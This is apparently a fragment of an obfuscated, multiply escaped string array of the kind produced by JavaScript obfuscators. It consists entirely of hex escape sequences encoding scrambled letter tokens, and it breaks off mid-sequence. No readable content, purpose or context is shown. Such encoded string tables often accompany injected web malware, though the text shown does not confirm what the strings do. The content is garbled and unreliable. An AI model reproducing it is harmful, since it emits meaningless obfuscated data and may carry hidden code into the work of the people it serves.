\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5